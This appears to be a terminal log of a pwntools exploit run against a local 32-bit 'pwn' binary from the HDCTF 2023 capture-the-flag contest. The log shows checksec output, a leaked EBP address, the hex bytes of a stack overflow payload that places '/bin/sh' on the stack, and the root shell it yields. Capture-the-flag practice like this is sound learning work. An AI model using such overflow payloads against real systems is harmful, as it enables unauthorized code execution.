 root@e1d20145355a:/Desktop# python3 exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 141
[*] '/Desktop/pwn'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[DEBUG] Received 0x26 bytes:
    b"Welcome, my friend. What's your name?\n"
[DEBUG] Sent 0x28 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab'
[DEBUG] Received 0x38 bytes:
    00000000  48 65 6c 6c  6f 2c 20 61  61 61 61 61  61 61 61 61  │Hell│o, a│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 62 a8  │aaaa│aaaa│aaaa│aab·│
    00000030  6c e8 ff 2a  86 04 08 0a                            │l··*│····│
    00000038
[+] EBP Addr: 0xffe86ca8
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  00 84 04 08  61 61 61 61  80 6c e8 ff  │aaaa│····│aaaa│·l··│
    00000010  2f 62 69 6e  2f 73 68 00  61 61 61 61  61 61 61 61  │/bin│/sh·│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  70 6c e8 ff  62 85 04 08  │aaaa│aaaa│pl··│b···│
    00000030
[*] Switching to interactive mode
*\x86\x04\x08
[DEBUG] Received 0xc bytes:
    b'Hello, aaaa\n'
Hello, aaaa
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xb9 bytes:
    00000000  27 48 44 43  54 46 20 32  30 32 33 20  2d 20 4b 45  │'HDC│TF 2│023 │- KE│
    00000010  45 50 20 4f  4e 2e 70 64  66 27 20 20  20 70 77 6e  │EP O│N.pd│f'  │ pwn│
    00000020  20 20 20 20  20 20 20 70  77 6e 2e 69  64 32 09 27  │    │   p│wn.i│d2·'│
    00000030  e5 be b7 e6  b3 95 e6 9c  9f e6 9c ab  e5 b0 8f e8  │····│····│····│····│
    00000040  ae ba e6 96  87 e7 a9 ba  e7 99 bd e6  a8 a1 e6 9d  │····│····│····│····│
    00000050  bf 28 31 29  2e 64 6f 63  27 0a 20 64  65 73 6b 74  │·(1)│.doc│'· d│eskt│
    00000060  6f 70 2e 69  6e 69 09 09  20 20 20 20  20 70 77 6e  │op.i│ni··│    │ pwn│
    00000070  2e 69 64 30  20 20 20 70  77 6e 2e 6e  61 6d 09 27  │.id0│   p│wn.n│am·'│
    00000080  e6 90 ad e5  bb ba 41 49  20 e4 bd 93  e7 b3 bb 28  │····│··AI│ ···│···(│
    00000090  31 29 2e 70  64 66 27 0a  20 65 78 70  2e 70 79 09  │1).p│df'·│ exp│.py·│
    000000a0  09 09 20 20  20 20 20 70  77 6e 2e 69  64 31 20 20  │··  │   p│wn.i│d1  │
    000000b0  20 70 77 6e  2e 74 69 6c  0a                        │ pwn│.til│·│
    000000b9
'HDCTF 2023 - KEEP ON.pdf'   pwn       pwn.id2  '德法期末小论文空白模板(1).doc'
 desktop.ini                 pwn.id0   pwn.nam  '搭建AI 体系(1).pdf'
 exp.py                      pwn.id1   pwn.til
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$